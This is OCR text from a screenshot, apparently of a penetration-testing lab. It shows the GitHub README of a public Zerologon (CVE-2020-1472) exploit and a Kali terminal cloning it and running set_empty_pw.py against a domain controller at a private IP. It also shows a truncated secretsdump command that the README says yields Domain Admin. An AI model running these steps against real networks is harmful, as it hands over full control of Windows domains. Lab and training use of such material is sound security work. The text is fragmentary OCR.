 Applications
Places
Terminal
Tue 00:52
1
GitHub - risksense/zerologon: Exploit for zerologon cve-2020-1472 - Mozilla Firefox
Restore Session
GitHub - SecureAuthCo
GitHub - risksense/zer
[Blog] Zerologon: inst
https://github.com/risksense/zerologon
133%
1
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
README.md
Handle the impacket ClearNewPassword
Use Git or checkout with SVN using the web URL.
reinstall_original_pw.py
Output cleanup
Releases
requirements.txt
Handle the impacket
set_empty_pw.py
Handle the impacket
README.md
ZeroLogon exploitation scr
Exploit code based on https://www.secura.com/blog/zero
Original research and scanner by Secura, modifications b
To exploit, clear out any previous Impacket installs you h
/SecureAuthCorp/impacket/commit/b867b21 or newer. Th
python3 set_empty_pw DC_NETBIOS_NAME DC_IP_ADDR
If that's successful you will then be able to:
secretsdump.py -hashes :31d6cfe0d16ae931b73c59d7
which should get you Domain Admin. After you have that
secretsdump and do
root@kali: ~/zerologon
File Edit View Search Terminal Help
root@kali:~# git clone https://github.com/risksense/zerologon.git
Cloning into 'zerologon'...
remote: Enumerating objects: 22, done.
remote: Counting objects: 100% (22/22), done.
remote: Compressing objects: 100% (15/15), done.
remote: Total 22 (delta 11), reused 18 (delta 7), pack-reused 0
Unpacking objects: 100% (22/22), done.
root@kali:~# cd zerologon/
root@kali:~/zerologon# python3 set_empty_pw.py HYDRA-DC 192.168.4.43